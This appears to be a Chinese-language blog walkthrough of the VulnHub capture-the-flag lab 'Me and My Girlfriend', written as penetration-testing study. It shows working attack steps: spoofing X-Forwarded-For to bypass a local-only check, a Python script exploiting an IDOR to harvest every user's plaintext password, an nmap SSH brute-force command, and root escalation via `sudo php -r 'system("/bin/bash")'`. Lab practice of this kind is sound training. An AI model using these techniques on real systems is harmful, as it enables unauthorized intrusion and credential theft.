-

[Vulnhub] Me and my girlfriend

目录

前言

打算学习一下渗透测试,配合vulnhub来学习一下。

靶机下载链接:Me and My Girlfriend: 1 ~ VulnHub

描述:这个虚拟机告诉我们有一对恋人,爱丽丝和鲍勃,这对情侣原本很浪漫,但是自从爱丽丝在一家私人公司“Ceban Corp”工作后,爱丽丝对鲍勃的态度发生了变化。是“隐藏的”,Bob 请求您的帮助以获取 Alice 隐藏的内容并获得对公司的完全访问权限!

难度级别:初学者

注意:有2个flag file

学习:Web 应用程序 | 简单的权限提升

kali和靶机都设置为NAT模式,这样他们就在同一网段

然后打开kali和我们的靶机

信息收集

由于靶机和kali在同一网段,打开kali,通过nmap进行主机发现

kali:192.168.236.128

用nmap扫描网段

nmap -sn 192.168.236.0/24 或 nmap -sP 192.168.236.0/24

靶机ip应该就是:192.168.236.130

扫一下端口

nmap -sV -n -open -p 192.168.236.130

开放了22(ssh)和80(http)端口,应该是个网站服务器

访问192.168.236.130:80

提示只可以本地访问,我们burp抓包修改X-Forwarded-For为127.0.0.1试试

访问?page=index 使用x-forwarded-for插件更改为127.0.0.1 进入到网站页面

越权访问

注册一个账号用于登录

用户名:lxy 密码:123456



在用户主页点击Profile,可以看到当前用户的账号密码-明文,url栏里有user_id=12参数

更改id为其他,可以看见其他人账户信息

存在越权访问漏洞

id=1时

name=Eweuh Tandingan username=eweuhtandingan password=skuyatuh

在浏览器中,不可浏览的Password密码框,用F12审查元素将这个input标签的type从"password"改为"text",内容就可视了

ssh爆破

因为我们之前扫描端口,扫出来网站具有ssh服务

在这里收集每个用户的账号密码,分别存储为uname.txt和passwd.txt

- import requests

- import re

- userpattern='<input .+? id="username" value="(.+?)"><br>'

- passpattern='<input .+? id="password" value="(.+?)"><br>'

- f1=open(r"C:\Users\lenovo\Desktop\username.txt","a")

- f2=open(r"C:\Users\lenovo\Desktop\password.txt","a")

- for id in range(1,30):

- burp0_url = "http://192.168.236.130:80/index.php?page=profile&user_id=%d" %id

- burp0_cookies = {"PHPSESSID": "l98mpqcp8e02nqvisetg8tjfa2"}

- burp0_headers = {"User-Agent": "127.0.0.1", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8", "Accept-Language": "zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2", "Accept-Encoding": "gzip, deflate", "Connection": "close", "Upgrade-Insecure-Requests": "1", "X-Forwarded-For": "127.0.0.1"}

- r=requests.get(burp0_url, headers=burp0_headers, cookies=burp0_cookies)

- username=''.join(re.findall(userpattern,r.text))

- password=''.join(re.findall(passpattern,r.text))

- if username or password:

- f1.write(username+"\n")

- f2.write(password+"\n")

- #print(username,password)

- f1.close()

- f2.close()

用nmap 进行ssh爆破

nmap -p 22 --script=ssh-brute --script-args userdb=uname.txt,passdb=passwd.txt 192.168.236.130

看其他师傅博客写的,不知道为什么没有爆破成功



没几个用户,那就挨个尝试吧,最终alice用户ssh登录成功

还有一个就是,题目给的是女朋友叫alice,所以连接alice 🙃🙃🙃 好扯

连进去,查看隐藏文件,发现了.mysecret 进去查看一下,得到第一个flag

并得到提示说:我们下一步需要获得root权限,读取下一个flag。



提权

sudo -l 查看alice用户权限 查看当前用户可执行的与无法执行的指令

告诉我们可以使用php,尝试用php提权

php提权姿势:PHP提权姿势_php提权

sudo php -r 'system("/bin/bash");' php回调bash提权

在root目录下得到flag2。

-

相关阅读:

vue echart详细使用说明

配置Vite获取内网IP(Vue3项目ts版本获取本机局域网IP地址)

MySQL笔记 去除表中的重复数据

公司股东退出机制法律分析

航拍飞行器经营商城小程序的作用是什么

C# | DBSCAN聚类算法实现 —— 对直角坐标系中临近点的点进行聚类

Apollo在NetCore实践

sknearl-7处理文本数据

达梦数据库指定索引

零跑C01用低配车型教BBA重新诠释智能与豪华

- 原文地址:https://blog.csdn.net/weixin_63231007/article/details/125465674